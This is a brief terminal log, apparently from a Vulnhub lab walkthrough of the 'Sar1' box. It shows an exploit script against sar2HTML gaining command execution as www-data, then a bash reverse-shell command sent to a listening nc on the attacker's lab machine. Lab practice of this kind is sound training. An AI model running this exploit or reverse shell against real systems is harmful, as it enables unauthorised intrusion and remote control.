 ~/Vulnhub/Sar1 python3 49344.py
Enter The url => http://192.168.56.107/sar2HTML/
Command => id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Command => /bin/bash+-c+'/bin/bash+-i+>%26+/dev/tcp/192.168.56.1/9000+0>%261'
~/Vulnhub/Sar1 nc -lvnp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.56.107.
Ncat: Connection from 192.168.56.107:53246.
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$